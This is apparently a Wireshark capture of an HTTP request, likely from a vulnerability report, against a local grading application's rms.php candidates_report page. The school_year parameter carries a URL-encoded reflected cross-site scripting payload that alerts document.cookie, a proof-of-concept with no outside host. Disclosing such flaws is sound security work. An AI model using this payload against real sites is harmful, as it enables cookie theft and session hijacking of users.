 Hypertext Transfer Protocol
GET /grading/rms.php?page=candidates_report&school_year=%3Cscript%3Ealert(document.cookie)%3C/script%3E HTTP/1.1\r\n
Host: localhost\r\n
Connection: keep-alive\r\n
sec-ch-ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"\r\n
sec-ch-ua-mobile: ?0\r\n
sec-ch-ua-platform: "Windows"\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.3…
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe…
Sec-Fetch-Site: none\r\n
Sec-Fetch-Mode: navigate\r\n
Sec-Fetch-User: ?1\r\n
Sec-Fetch-Dest: document\r\n
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6\r\n
Cookie: Pycharm-891a5db7=3a2d7cf0-8888-4f2a-abdf-0ee69ba36aba; _ga=GA1.1.2035895426.1727511644; _gid=GA1.1.1295459300.1727…
\r\n
[Response in frame: 280]
[Full request URI: http://localhost/grading/rms.php?page=candidates_report&school_year=%3Cscript%3Ealert(document.cookie)%…